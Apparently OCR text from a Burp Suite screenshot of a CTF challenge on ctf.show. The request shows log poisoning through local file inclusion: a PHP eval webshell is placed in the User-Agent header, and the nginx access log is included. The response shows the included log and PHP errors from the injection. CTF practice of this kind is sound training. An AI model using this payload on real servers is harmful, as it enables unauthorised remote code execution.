 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 90033e36-2e6d-45f4-a024-fbfcb57b2b66.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0<?php eval($_GET['b']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
+0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 276 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0" 172.12.0.5 - - [09/Mar/2024:02:13:41
+0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 508 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0" 172.12.0.5 - - [09/Mar/2024:02:14:28
+0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 740 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0" 172.12.0.5 - -
[09/Mar/2024:02:14:28 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://90033e36-
2e6d-45f4-a024-fbfcb57b2b66.challenge.ctf.show/?file=/var/log/nginx/access.log"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0"
172.12.0.5 - - [09/Mar/2024:02:14:38 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 1188 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0" 172.12.0.5 - - [09/Mar/2024:02:15:25 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 1376 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Notice: Undefined index: a in /var/log/nginx/access.log on line 7
" 172.12.0.5 - - [09/Mar/2024:02:15:42 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 1665 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0" 172.12.0.5 - - [09/Mar/2024:02:15:49 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 1898 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0" 172.12.0.5 - - [09/Mar/2024:02:15:50 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 2131 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0" 172.12.0.5 - - [09/Mar/2024:02:16:11 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 2364 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Fatal error: Uncaught Error: Undefined constant 'x22ls\x22' in /var/log/nginx/access.log:11
Stack trace: #0 /var/www/html/index.php(19): include() #1 {main} thrown in
/var/log/nginx/access.log on line 11